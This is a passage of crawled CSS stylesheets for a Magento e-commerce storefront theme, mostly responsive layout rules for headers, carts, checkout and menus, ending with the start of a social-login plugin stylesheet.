        flex-basis: 50%;
    }

    .section-title.product-spacing.home2-tab-spacing {
        margin-bottom: 80px;
    }

    .section-title.product-spacing.home2-tab-spacing .boxx-tab {
        top: 70px;
    }

    .product-gallary-active2.product-spacing .owl-nav {
        top: -113px;
    }

    .mini-cart-option.cart-mini4 {
        margin-right: 60px;
        text-align: right;
    }

    .header-style4 .header-middle-inner {
        margin-top: 0;
        margin-bottom: 0;
    }

    .categories-menu-bar.cat-menu-style2.cat-header4 {
        top: 0 !important;
    }

    .cat-header4 .slicknav_btn {
        padding: 10px;
        width: 100%;
    }

    .header-style4 input.top-cat-field {
        width: calc(100% - 300px);
    }

    .per-page,
    .product-page {
        margin-left: 0;
    }

    .product-details-inner {
        margin-top: 30px;
    }


    .newsletter-group {
        padding: 36px 0 56px;
    }

    .blog-area-wrapper {
        padding-bottom: 40px;
    }

    .single-sidebar:last-child {
        margin-bottom: 0;
    }

    .paginatoin-area {
        padding-bottom: 24px;
    }

}

/* SM Small Device */
@media (min-width: 576px) and (max-width: 767px) {
    .container-fluid {
        padding: 0 15px;
    }
   
    .categories-menu-bar {
        top: 0px !important;
    }

    .mean-container a.meanmenu-reveal {
        top: -50px !important;
    }

    .single-slider {
        height: 300px;
    }

    .slider-text h1 {
        font-size: 32px;
        line-height: 40px;
    }

    .slider-text p {
        font-size: 18px;
        margin-bottom: 30px;
    }

    .top-cat.hm1 input.top-cat-field {
        width: calc(100% - 300px);
    }

    .feature-inner .col {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        width: 50%;
    }

    .featured-home2 .section-title {
        margin-top: 10px;
    }

    .feature-inner .col::after {
        display: none;
    }

    .hm-1 .section-title.module-three {
        margin-top: 25px;
        margin-bottom: 60px;
    }

    .feature-item {
        margin-bottom: 30px;
    }

    .section-title.product-spacing {
        margin-bottom: 80px;
    }

    .sidebar-thumb img {
        width: 100%;
    }

    .boxx-tab {
        top: 220%;
    }

    .hm-1 .section-title.module-three {
        margin-bottom: 90px;
    }

    .section-title.product-spacing.home2-tab-spacing .boxx-tab {
        top: 80px !important;
    }

    .section-title.product-spacing.hmm-3 {
        margin-top: 0;
    }

    .nav.my-tab a {
        font-size: 14px;
    }

    .owl-arrow-style .owl-nav {
        display: none;
    }

    .product-layout-two {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .single-banner-statics {
        margin-bottom: 30px;
    }

    .custom-seven-column>.col {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 33.33%;
        flex: 1 0 33.33%;
        max-width: 33.33%;
    }

    .custom-seven-column>.col-2 {
        -webkit-box-flex: 2;
        -ms-flex: 2 0 60%;
        flex: 2 0 60%;
        max-width: 75%;
    }

    .section-title.module-three {
        margin-bottom: 100px;
    }

    .newsletter-box {
        display: block;
        width: 100%;
    }

    .newsletter-inner {
        padding-right: 0;
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
    }

    .email-box {
        width: 100%;
    }

    .link-follow {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
    }

    .link-follow a:first-child {
        margin-left: 0;
    }

    .footer-single-widget {
        margin-bottom: 30px;
    }

    /* home 2 */
    .hero-style-2 .slider-text h1 {
        font-size: 35px;
        line-height: 42px;
    }

    .pro-home2 .product-module-thumb {
        max-width: 70px;
    }

    .section-title.module-three.module-three-spacing {
        margin-bottom: 80px;
    }

    .section-title.module-three.module-three-spacing .boxx-tab {
        top: 70px;
    }

    .product-module-thumb.thumb4 {
        max-width: 80px;
    }

    /* home 3 */
    .header-middle-inner.hstyle3-spacing {
        margin-bottom: 0;
    }

    .single-slider.slider3 {
        height: 300px;
    }

    .sinrato-thumb {
        max-width: 100px;
    }

    .top-bar-left {
        justify-content: space-between;
    }

    .top-bar-right {
        margin-top: 30px;
    }

    .product-shop-main-wrapper .shop-product-wrap.column_3.row .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .slider-boxx .product-detail-sort-des p {
        padding: 0 30px;
    }

    .shopping-cart-wrapper .table tbody td {
        min-width: 200px;
    }

    .input-group.btn-block .product-qty {
        width: 70px;
    }

    .wishlist-wrapper .table tbody td {
        min-width: 140px;
    }

    .sidebar-static-thumb img {
        width: 100%;
    }

    .blog-wrapper-inner.column5 .row .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 100%;
    }

    .sinrato-box-action {
        flex: 1 0 auto;
        width: 170px;
    }
    .sinrato-product-name h4 {
        font-size: 18px;
    }

}

@media (min-width: 480px) and (max-width: 575px) {

    .container-fluid {
        padding: 0 15px;
    }

    .categories-menu-bar {
        top: 14px !important;
    }

    .mean-container a.meanmenu-reveal {
        top: -50px !important;
    }

    .header-call-action {
        margin-left: 55px;
    }

    .sticker.sticky .header-call-action {
        margin-left: 0;
    }

    .single-slider {
        height: 230px;
    }

    .slider-text h1 {
        font-size: 25px;
        line-height: 30px;
    }

    .slider-text p {
        font-size: 16px;
        margin-bottom: 15px;
        margin-top: 5px;
    }

    .btn-1.home-btn {
        line-height: 38px;
        padding: 0 15px;
    }

    .home-module-six.mb-70 {
        margin-bottom: 40px;
    }

    .feature-inner .col {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        width: 100%;
    }

    .section-title.product-spacing.hmm-3 {
        margin-top: 0;
    }

    .sidebar-thumb img {
        width: 100%;
    }

    .feature-inner .col::after {
        display: none;
    }

    .feature-item {
        margin-bottom: 30px;
    }

    .boxx-tab {
        top: 100%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .section-title.product-spacing {
        margin-bottom: 105px;
    }

    .hm-1 .section-title.module-three {
        margin-bottom: 90px;
    }

    .section-title h3 {
        font-size: 18px;
        margin-bottom: 15px;
    }

    .nav.my-tab a {
        font-size: 14px;
    }

    .single-banner-statics {
        margin-bottom: 30px;
    }

    .product-layout-two {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-pack: distribute;
        justify-content: space-around;
    }

    .product-module-thumb {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .custom-seven-column>.col {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 50%;
        flex: 1 0 50%;
        max-width: 50%;
    }


    .custom-seven-column>.col-2 {
        -webkit-box-flex: 100%;
        -ms-flex: 100%;
        flex: 100%;
        max-width: 100%;
    }

    .section-title.module-three {
        margin-bottom: 100px;
    }

    .owl-arrow-style .owl-nav {
        display: none;
    }

    .newsletter-box {
        display: block;
        width: 100%;
    }

    .newsletter-inner {
        padding-right: 0;
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
        flex-flow: column nowrap;
    }

    .email-box {
        width: 100%;
    }

    .link-follow {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
    }

    .link-follow a:first-child {
        margin-left: 0;
    }

    .footer-bottom-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
        text-align: center;
    }

    .footer-single-widget {
        margin-bottom: 30px;
    }

    .hero-style-2 .slider-text h1 {
        font-size: 30px;
        line-height: 38px;
    }

    .latest-thumb {
        max-width: 90px;
    }

    .latest-single-item {
        padding: 20px;
    }

    .latest-pro-content h4 {
        font-size: 14px;
    }

    .single-slider.slider3 {
        height: 300px;
    }

    .shop-product-wrap.list .sinrato-list-item {
        display: block;
    }

    .sinrato-thumb {
        margin: 0 auto;
        max-width: 230px;
    }

    .sinrato-list-item-content {
        text-align: center;
    }

    .sinrato-box-action {
        border-left: medium none;
        margin-top: 30px;
        width: 100%;
    }

    .top-bar-left {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

    .top-bar-right {
        margin-top: 30px;
    }

    .product-shop-main-wrapper .shop-product-wrap.row.grid .col-lg-3,
    .product-shop-main-wrapper .shop-product-wrap.column_3.row .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .slider-boxx .product-detail-sort-des p {
        padding: 0;
    }

    .shopping-cart-wrapper .table tbody td {
        min-width: 200px;
    }

    .input-group.btn-block .product-qty {
        width: 70px;
    }

    .wishlist-wrapper .table tbody td {
        min-width: 140px;
    }

    .sidebar-static-thumb img {
        width: 100%;
    }

    .blog-wrapper-inner.column5 .row .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 100%;
    }

    .top-search-btn {
        width: 100px;
    }

    .header-style4 input.top-cat-field,
    input.top-cat-field {
        width: calc(100% - 250px);
    }

    .header-middle-inner {
        margin-bottom: 30px;
    }

    .paginatoin-area.style-2 {
        text-align: center;
    }
    .pagination-style-2 {
        text-align: center;
        padding-top: 20px;
    }

}

@media (min-width: 320px) and (max-width: 479px) {
    .container-fluid {
        padding: 0 15px;
    }

    .mini-cart-option > ul {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .mini-cart-option li {
        margin-left: 0;
    }

    .mini-cart-option li span.lnr {
        font-size: 22px;
        padding-right: 4px;
    }

    .mini-cart-option .count {
        top: -18px;
    }

    .mini-cart-drop-down {
        right: 30px;
    }

    .header-call-action {
        margin-bottom: 40px;
    }

    .sticker.sticky .header-call-action {
        margin-bottom: 5px;
        text-align: left;
    }

    .box.box-right li a span {
        display: none;
    }

    .single-slider {
        height: 230px;
    }

    .slider-text h1 {
        font-size: 25px;
        line-height: 30px;
    }

    .slider-text p {
        font-size: 16px;
        margin-bottom: 15px;
        margin-top: 5px;
    }

    .btn-1.home-btn {
        line-height: 38px;
        padding: 0 15px;
    }

    .single-slider.slider3 {
        height: 270px;
    }

    .section-title.product-spacing.hmm-3 {
        margin-top: 0;
    }

    .feature-inner .col {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        width: 100%;
    }

    .feature-inner .col::after {
        display: none;
    }

    .feature-item {
        margin-bottom: 30px;
    }

    .boxx-tab {
        top: 100%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .section-title.product-spacing {
        margin-bottom: 105px;
    }

    .hm-1 .section-title.module-three {
        margin-bottom: 90px;
    }

    .section-title h3 {
        font-size: 16px;
        margin-bottom: 15px;
    }

    .nav.my-tab a {
        font-size: 14px;
    }

    .single-banner-statics {
        margin-bottom: 30px;
    }

    .custom-seven-column>.col {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 100%;
        flex: 1 0 100%;
        max-width: 100%;
    }

    .custom-seven-column>.col-2 {
        -webkit-box-flex: 100%;
        -ms-flex: 100%;
        flex: 100%;
        max-width: 100%;
    }

    .section-title.module-three {
        margin-bottom: 100px;
    }

    .owl-arrow-style .owl-nav {
        display: none;
    }

    .newsletter-box {
        display: block;
        width: 100%;
    }

    .newsletter-inner {
        padding-right: 0;
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
    }

    .email-box {
        width: 100%;
        padding: 0 120px 0 15px;
    }

    .newsletter-btn {
        padding: 0 10px;
    }

    .link-follow {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
    }

    .link-follow a:first-child {
        margin-left: 0;
    }

    .footer-bottom-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
        text-align: center;
    }

    .footer-single-widget {
        margin-bottom: 30px;
    }

    .hero-style-2 .slider-text h1 {
        font-size: 22px;
        line-height: 28px;
    }

    .feature-inner.feature-home2 .col {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }

    .home2-tab-spacing .nav.my-tab a {
        font-size: 13px;
    }

    .pro-home2 .product-module-thumb {
        max-width: 80px;
    }

    .section-title.module-three.module-three-spacing {
        margin-bottom: 115px;
    }

    .shop-product-wrap.list .sinrato-list-item {
        display: block;
    }

    .sinrato-thumb {
        max-width: 100%;
    }

    .sinrato-list-item-content {
        text-align: center;
    }

    .sinrato-box-action {
        border-left: medium none;
        margin-top: 30px;
        width: 100%;
    }

    .top-bar-left,
    .top-bar-right {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column;
        flex-flow: column;
    }

    .product-view-mode,
    .product-page,
    .per-page {
        margin-bottom: 10px;
    }

    .product-shop-main-wrapper .shop-product-wrap.column_3.row .col-lg-3,
    .blog-wrapper-inner.column5 .row .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .pro-details-name.mb-10>h3 {
        font-size: 16px;
    }

    .btn-cart.lg-btn {
        padding: 0 15px;
    }

    .useful-links li {
        margin-bottom: 15px;
    }

    .pro-social-sharing li {
        margin-bottom: 15px;
    }

    .product-info.mt-half li.nav-item a {
        font-size: 16px;
    }

    .pro-details-review li {
        margin-right: 2px;
    }

    .slider-boxx .product-detail-sort-des p {
        padding: 0;
    }

    .slider-boxx .pro-social-sharing {
        display: block;
    }

    .shopping-cart-wrapper .table tbody td {
        min-width: 130px;
    }

    .input-group.btn-block .product-qty {
        margin-bottom: 15px;
        margin-right: 0 !important;
        width: 75px;
    }

    .btn.btn-secondary.cart-pg {
        margin-top: 15px;
    }

    .input-group>.custom-file,
    .input-group>.custom-select,
    .input-group>.form-control {
        width: 100%;
    }

    .card-body label {
        margin-bottom: 10px;
    }

    .wishlist-wrapper .table tbody td {
        min-width: 140px;
    }

    .section-title.module-three.module-three-spacing .boxx-tab {
        top: 30px;
    }

    .top-search-btn {
        width: 100px;
    }

    .header-style4 input.top-cat-field,
    input.top-cat-field {
        border-radius: 5px 0 0 5px;
        width: calc(100% - 100px);
    }

    .top-cat .search-form .nice-select {
        display: none;
    }

    .header-middle-inner {
        margin-bottom: 30px;
    }

    .paginatoin-area.style-2 {
        text-align: center;
    }
    .pagination-style-2 {
        text-align: center;
        padding-top: 20px;
    }

}

 
@media (max-width: 767px) {
.share-wrap {
    position: relative;
}
.share-wrap {
    display: flex;
    justify-content: end;
}
div#shipping {
    text-align: center;
    margin: 0 auto;
}
.modes-mode {
    width: auto;
    height: auto;
}
div#custom-popup-modal {
    padding: 10px 30px;
}
.field-newsletter {
    margin-bottom: 30px;
}
.amount {
    text-align: center;
}
.youtube-btn {
    top: 37%;
}
.actions-toolbar {
    display: block;
}
.apply-coupon-wrap.entercoupon {
    margin-bottom: 20px;
}
.cart.table-wrapper .product-item-details {
    padding-right: 0px !important;
}
.form-edit-account fieldset .col-md-6 {
    padding-right: 0px !important;
}
.limiter {
    display: flex;
    align-items: center;
}
.account-social-login .actions-toolbar.social-btn {
    width: 100% !important;
}
.login-container {
    flex-wrap: wrap !important;
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
    margin: 10px 15px 0px;
}
.payment-method._active {
    margin: 0px 15px;
}
form#co-shipping-method-form div#shipping-method-buttons-container {
    display: block;
}
.table-checkout-shipping-method tbody tr:first-child td {
    padding: 0px;
}
.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    padding: 15px;
}
.modal-popup.modal-slide {
    padding: 15px;
}
.minicart-wrapper .action.showcart:after {
    color: #ffffff !important;
}
.new-address-popup {
    padding: 0px 18px;
}
.shipping-address-item.not-selected-item {
    padding: 15px;
}
.homeproducticon a {
    opacity: 1;
}
.products-grid .product-item-info .product-item-details .product-item-actions {
    position: inherit !important;
}
.featured-categories-area.testimonials {
    margin: 30px 0px !important;
    padding-bottom: 35px !important;
}
.product-wrapper .product-item .product-item-info {
    height: auto !important;
}
footer.modal-footer button {
    border-color: transparent !important;
}
.apply-coupon-wrap {
    flex-wrap: inherit;
}
.products-grid .product-item-info .product-item-details .product-item-actions {
    opacity: 1;
}
.featured-categories-area .product-item .product-item-info {
    height: 518px;
}
.apply-coupon-wrap span {
    font-size: 15px;
}
.combo-img-row .col-md-6 a img {
    height: auto;
}
.customer-account-create .form-create-account .col-md-6 {
    padding-right: 0px;
}
section.combo-pro .col-md-7 {
    padding-right: 15px;
}
.combo-img-row .col-md-6 a img {
    border: 1px solid #ccc;
}
nav.ma-nav-mobile-container ul#ma-mobilemenu li {
    background: white;
}
nav.ma-nav-mobile-container ul#ma-mobilemenu li a {
    color: #000 !important;
}
nav.ma-nav-mobile-container ul#ma-mobilemenu li:hover {
    background: #0591cd;
}
nav.ma-nav-mobile-container ul#ma-mobilemenu li:hover a {
    color: #fff !IMPORTANT;
}
ul.level2 li a {
    color: #000 !IMPORTANT;
}
ul.level2 li a span {
    color: #000;
}
.apply-coupon-wrap {
    width: 100%;
}
.share-wrap {
    top: -2px !important;
    right: 12px !important;
    z-index: 1;
}
.categories-menu-bar {
    display: none;
}
/*.chat-box, iframe {*/
/*    bottom: -44px !important;*/
/*    width: 100% !important;*/
/*}*/
nav#mobile-menu ul {
    flex-wrap: wrap;
}
.header-top-menu.sticker.sticky .categories-menu-bar {
    display: none !important;
}
.modal-slide .modal-header, .modal-slide .modal-content, .modal-slide .modal-footer {
    padding-left: 0px !important;
    margin-left: 0px !IMPORTANT;
}
.modal-popup.modal-slide {
    top: 18%;
}
.modal-popup.modal-slide {
    left: 0px;
    z-index: 900;
}
   .cart.table-wrapper .product-item-details {
    width: 100%;
}
.cart.table-wrapper .items>.item {
    padding: 10px !IMPORTANT;
    display: block;
}
.cart.table-wrapper .product-item-name {
    margin-top: 0px;
}
.modal-popup .modal-inner-wrap {
    width: 100% !important;
}
.modal-popup .modal-header, .modal-popup .modal-content, .modal-popup .modal-footer {
    padding-right: 0rem !important;
}
.field.newsletter .control .field-newsletter button {
    right: 0;
}
.footer-bottom .col-6 {
    flex: 0 0 100%;
    max-width: 100%;
}
button.navbar-toggler {
    display: block;
}
.footer-bottom-content {
    flex-flow: column !important;
}
.footer-copyright {
    text-align: left;
    margin: 0px;
}
.footer-bottom .col-12 {
    padding: 0px;
}
.abs-shopping-cart-items-mobile .actions, .cart-container .form-cart .actions {
    text-align: left !important;
}
.customer-account-forgotpassword .forget {
    width: 100% !important;
}
.customer-account-create .form-create-account {
    width: 100% !important;
    padding: 15px;
}
.processingchain ul {
    align-items: flex-start;
}
.block-cart-failed .action.continue, .cart-container .form-cart .action.continue {
    width: 100%;
}
.cart-container .cart.main.actions button.action.update {
    width: 100%;
}
.box-tocart {
    float: inherit !important;
}
.products-list .product-items .product-item .product-item-info .product-item-details {
    padding: 0px;
}
.products-list .product-item-details {
    width: 100%;
}
.modes-mode:not(.active):hover {
    background: #0591cd00 !important;
}
strong.modes-mode.active {
    padding: 10px 20px;
    color: #fff;
    border-radius: 50px;
}
.modes {
    display: flex;
    justify-content: space-evenly;
    margin-bottom: 20px;
    align-items: center;
}
.products-list .product-items .product-item .product-item-info {
    display: block;
}
.listclaasscart.iloveyograj {
    text-align: left;
}
.listclaasscart.iloveyograj .add-to-links-secondary {
    justify-content: flex-start;
}
.dilivery h4 {
    margin-left: 0px !important;
}
.zipchecker-product {
    margin-bottom: 30px !important;
}
.zipchecker-product .success {
    margin-bottom: 4px;
}

.zipchecker-product .error {
    margin-bottom: 4px;
}


.dilivery .input-group {
    justify-content: space-between;
}
.productdetailwishlisht {
    margin-left: 0px !important;
}
.categories-menu-bar {
    background: transparent;
}
.cart.table-wrapper .product-item-photo {
    position: initial; 
}
#back_top, .block-social, .b-modal, #newsletter_pop_up {
    display: block!important;
}
#back_top{
 bottom: 70px;
}
.whatsapp-wrap{
    bottom:10px;
}
aside.modal-popup.modal-slide._inner-scroll._show { 
    z-index: 999999 !important;
}
.cart.table-wrapper .item .col.item {
    padding: 15px 0px !important;
}


button.navbar-toggler:focus {
    background: transparent;
}
.cart.table-wrapper .product-item-details {
    text-align: left;
}
.cart.table-wrapper thead tr th span {
    padding: 14px 22px;
}
.cart-summary {
    padding: 0px;
}
.price-including-tax .price, .price-excluding-tax .price {
    font-size: 13px;
}
.cart.table-wrapper .item .col.item {
    padding: 0px;
}
.product-item-name a, .product.name a {
    font-size: 12px;
}
#progressbar li {
    font-size: 14px;
}
#progressbar li:before {
    width: 38px;
    height: 38px;
    line-height: 34px;
}
#progressbar li:after {
    top: 20px;
}
.offer-info h2 {
    font-size: 26px;
}
.product.info.detailed {
    border-top: none;
} 
.css-11tmwrh {
    margin-left: 0px;
}
.opc-wrapper .step-content {
    margin-left: 0px;
}
form#co-shipping-method-form {
    padding: 20px;
}
.opc-progress-bar-item>span {
    font-size: 11px;
}
.breadcrumb-item+.breadcrumb-item::before {
    padding: 0 5px;
}
.css-10j77xp {
    padding-bottom: 10px;
}
span.css-1yzjeg6 {
    margin-top: -22px;
}
.css-tf3yrz svg {
    width: 42px;
}
.css-11tmwrh svg {
    margin-top: 0px;
    width: 42px;
}
.css-11tmwrh svg {
    height: auto;
}
.css-tf3yrz svg {
    height: auto;
}
.css-tf3yrz {
    display: block;
}
.catalog-product-view .product.info .product.data.items .item a {
    text-align: center;
}
.catalog-product-view .product.info .product.data.items .item a {
    text-align: center;
}
button#cboxClose {
    top: 8px !important;
    right: 9px !important;
}
.mini-cart-option > ul {
    align-items: baseline !important;
}
.dilivery .input-group {
    width: 100%;
}
input#myzipcode {
    width: 100%;
}
.css-1n9xh7a {
    margin-top: 4px;
    bottom: 4px;
}
.css-1n9xh7a {
    display: block;
}

.page-products .products-grid .product-item {
    width: 100%;
}
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td {
    width: 100%;
}
.sidebar.sidebar-main {
    padding: 0px;
    margin-top: 30px;
}
.pager {
    display: flex;
    justify-content: space-evenly;
    align-items: center;
}
.products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box, .products-grid.wishlist .product-item-tooltip {
    margin-left: 0px !important;
}
.products-grid.wishlist .product-item-actions .action.edit, .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 0px;
}
.products-grid.wishlist .product-item-photo {
    margin-right: 0px !important;
}
.toolbar-amount {
    padding: 0px 0 0;
}
.block .block-title strong {
    font-size: 18px;
}
.block .block-title {
    justify-content: center;
}
.page-products .products-grid .product-item {
    margin-right: 0px;
}
.offers-new-row .col-md-6:nth-child(2) {
    order: -1;
}
.offer-info h2 span {
    font-size: 34px;
    line-height: 40px;
}
.offer-info p {
    text-align: justify;
}
.ui-dialog.ui-widget.ui-widget-content.ui-corner-all.ui-front.mage-dropdown-dialog {
    right: -220px;
    top: 26px;
} 
.sidebar {
    padding: 0px 15px;
}
.featured-categories-area.testimonials {
    padding: 20px 0px 0px;
    margin: 0px;
} 
.featured-categories-area.testimonials .section-title {
    margin: 0px;
}
section.vision-sec {
    padding: 20px 0px;
}
section.about-sec {
    padding: 20px 0px 20px;
}
.cms-about-us .page-title-wrapper h1.page-title {
    margin: 0px;
}
.offer-title h3 {
    font-size: 16px;
}
.combo-title h3 {
    font-size: 16px;
}
.minicart-wrapper .block-minicart > div {
    max-width: 100%; 
}
.footer-top .footer-static .col-sm-4 p {
    padding-bottom: 20px;
}
div#carouselExampleIndicators {
    position: absolute;
}
section.offer-sec {
    position: relative;
    top: 30px;
}
.verticalmenu-container {
    display: none;
}
.main-menu li {
    border-bottom: 1px solid #8f8c8c;
}

.main-menu li>a {
    font-size: 15px !important;
    padding: 10px 0px;
    display: block !important;
    margin: 0px 10px;
}
footer .feature-style-one .container-fluid {
    padding: 0px 15px;
}
.navbar-collapse {
    background: black;
    width: 100%;
    position: absolute;
    height: auto; 
    z-index: 9;
} 
.sticky .navbar-collapse {
    position: absolute;
    left: 0;
    width: 100%; 
    z-index: 999;
    top: 51px;
}
.sticky  .main-menu li {
    border-bottom: 1px solid #787575;
}

.top-main-menu {
    display: flex;
    justify-content: space-between;
}
.wishlist-link {
    margin: 0px !important;
}
.box-right li a {
    font-size: 15px !important;
}
.sticky .container-fluid {
    padding: 0px 15px;
}
.sticky .main-menu ul li.my-cart {
    display: none;
}
.sticky .main-menu ul li.wishlist {
    display: none;
}
.sticky .mobilemenu li div {
    background: #aef0;
    width: 100%;
}
.header-top-menu.sticker.sticky .main-menu li>a {
    padding: 10px 0px !important;
} 
footer-static .col-sm-4 p img {
    margin-bottom: 15px !important; 
} 
.sticky .main-menu {
    float: left;
}
.sticky nav#mobile-menu ul {
    display: block;
}
.sticky .verticalmenu-container.visible-lg.visible-md.verticalmenuclass.myverticleclassmenudiv {
    display: none;
}
.sticky  .categories-menu-bar {
    background: transparent;
}
button.navbar-toggler:hover {
    background: transparent;
    border-color: transparent;
    box-shadow: none;
}
.navbar-toggler span:last-child {
    margin-bottom: 0px;
}
.navbar-toggler span {
    border: 1px solid #fffc;
    display: block;
    margin-bottom: 6px;
    background: white;
}
.navbar-toggler {
    width: 50px;
    padding: 10px;
    background-color: transparent;
    border: 1px solid transparent;
}
.mobilemenu {
    display: block;
}
.desktopmenu {
    display: none;
}
.vision-wrap p {
    width: 100%; 
}
 #search_mini_form .search {
    width: 100% !important;
}
.featured-categories-area .product-item {
    height: auto;
}
.product-wrapper .tab-content .owl-item .product-item {
    height: auto;
}
.feature-inner {
    display: block;
}
footer .container-fluid {
    padding: 0px 30px;
}
section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(1) {
    padding-right: 15px;
}
section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(2) {
    padding-left: 15px;
}
section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(3) {
    padding-right: 15px;
}
section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(4) {
    padding-left: 15px;
}
.section-title.product-spacing {
    margin-bottom: 10px;
} 
section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(1) {
    margin-bottom: 10px;
}
.combo-img-wrap {
    margin-bottom: 15px;
}
.section-title::after {
    top: 35%;
}
section.offer-sec .container-fluid {
    padding: 0px 30px !important;
}
.offer-wrap {
    margin-bottom: 15px;
}
.mini-cart-option .count {
    left: 62px !important;
    top: -20px !important;
}
.wishlist-link {
    vertical-align: unset !important;
}
.minicart-wrapper .action.showcart:after {
    font-size: 25px;
    bottom: 8px;
    left: 12px;
}
.header-middle {
    padding-top: 10px;
}
.logo {
    float: none;
}
.logo img {
    width: 100px;
    margin: 0 auto;
    text-align: center;
}
.logo {
    text-align: center;
    margin: 0 auto;
}
.categories-menu-bar:hover .categorie-menus {
    display: block !important;
}
#search_mini_form {
    padding: 0px 0 !important;
}
.categorie-menus {
    min-width: 100%;
}
.mini-cart-option > ul {
    justify-content: center;
}
.product-item {
        height: auto;
    }
    section.offer-sec {
    margin-top: 0px;
}
    .combo-img-row ul li {
        width: 100%;
    }
    .header-top-left {
        text-align: center;
    }

    .header-top-left li {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom: 10px;
        margin-right: 0;
        padding-right: 0;
    }

    .header-top-left li::before {
        display: none;
    }

    .box.box-right {
        float: none;
        text-align: center;
    }

    .box-right li a {
        padding: 12px 5px;
    }

    .header-middle-inner {
        margin-top: 30px;
    }

    .logo {
        text-align: center;
    }

    .mini-cart-option {
        float: none;
        text-align: center;
    }

    .mini-cart-option li:first-child {
        margin-left: 0;
    }

    .hm-1 .section-title.module-three {
        margin-top: 25px;
        margin-bottom: 95px;
    }

    /* home 2 */
    .section-title.product-spacing.home2-tab-spacing .boxx-tab {
        top: 40px;
    }

    .section-title.product-spacing.home2-tab-spacing {
        margin-bottom: 100px;
    }

    .section-title.module-three.module-three-spacing {
        margin-bottom: 85px;
    }

    .sticky4 .mean-container a.meanmenu-reveal {
        top: -42px;
    }

    .my-cart.cart-h4 {
        margin-top: 10px;
    }

    .sidebar-thumb {
        margin-bottom: 30px;
    }

    .feature-inner {
           padding: 36px 0px 0;
    }

    .section-title.product-spacing.hm-11 {
        margin-top: 30px;
    }

    .section-title {
        margin-top: 25px;
    }

    .nav.my-tab li::after {
        display: none;
    }
    .slider-arrow-style.slick-slider .slick-arrow {
        width: 40px;
        height: 40px;
        font-size: 20px;
        line-height: 40px;
    }

    .slider-arrow-style.slick-slider .slick-arrow.slick-prev {
        left: 10px;
    }

    .slider-arrow-style.slick-slider .slick-arrow.slick-next {
        right: 10px;
    }
    
}  

@media (min-width:800px){
    .page-title-wrapper.product {
      padding-right: 22%!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Mageplaza_SocialLogin/css/style.css
body_size: 5140
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_SocialLogin
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
@import url('https://fonts.googleapis.com/css?family=Roboto');

.white-popup {
    position: relative;
    background: #FFF;
